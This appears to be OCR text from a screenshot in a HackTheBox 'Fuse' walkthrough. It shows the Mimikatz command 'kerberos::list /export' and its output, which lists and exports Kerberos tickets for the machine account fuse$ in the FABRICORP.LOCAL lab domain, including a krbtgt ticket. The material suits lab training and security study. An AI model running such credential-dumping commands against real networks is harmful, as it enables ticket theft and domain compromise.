 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 10/11/2021 3:46:51 PM ; 10/12/2021 1:46:51 AM ; 10/18/2021 6:16:13 AM
Server Name       : krbtgt/FABRICORP.LOCAL @ FABRICORP.LOCAL
Client Name       : fuse$ @ FABRICORP.LOCAL
Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
* Saved to file     : 0-60a10000-fuse$@krbtgt~FABRICORP.LOCAL-FABRICORP.LOCAL.kirbi
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 10/11/2021 3:46:51 PM ; 10/12/2021 1:46:51 AM ; 10/18/2021 6:16:13 AM
Server Name       : krbtgt/FABRICORP.LOCAL @ FABRICORP.LOCAL
Client Name       : fuse$ @ FABRICORP.LOCAL
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file     : 1-40e10000-fuse$@krbtgt~FABRICORP.LOCAL-FABRICORP.LOCAL.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 10/11/2021 4:04:57 PM ; 10/12/2021 1:46:51 AM ; 10/18/2021 6:16:13 AM
Server Name       : ldap/Fuse.fabricorp.local @ FABRICORP.LOCAL
Client Name       : fuse$ @ FABRICORP.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 2-40a50000-fuse$@ldap~Fuse.fabricorp.local-FABRICORP.LOCAL.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 10/11/2021 4:01:51 PM ; 10/12/2021 1:46:51 AM ; 10/18/2021 6:16:13 AM
Server Name       : ldap/Fuse.fabricorp.local/fabricorp.local @ FABRICORP.LOCAL
Client Name       : fuse$ @ FABRICORP.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 3-40a50000-fuse$@ldap~Fuse.fabricorp.local~fabricorp.local-FABRICORP.LOCAL.kirbi
[00000004] - 0x00000012 - aes256_hmac
HTB
Start/End/MaxRenew: 10/11/2021 6:30:43 AM ; 10/11/2021 4:16:13 PM ; 10/18/2021 6:16:13 AM
Server Name       : GC/Fuse.fabricorp.local/fabricorp.local @ FABRICORP.LOCAL
Client Name       : fuse$ @ FABRICORP.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 4-40a50000-fuse$@GC~Fuse.fabricorp.local~fabricorp.local-FABRICORP.LOCAL.kirbi
[00000005] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 10/11/2021 6:25:32 AM ; 10/11/2021 4:16:13 PM ; 10/18/2021 6:16:13 AM
Server Name       : cifs/FUSE @ FABRICORP.LOCAL
Client Name       : fuse$ @ FABRICORP.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 5-40a50000-fuse$@cifs~FUSE-FABRICORP.LOCAL.kirbi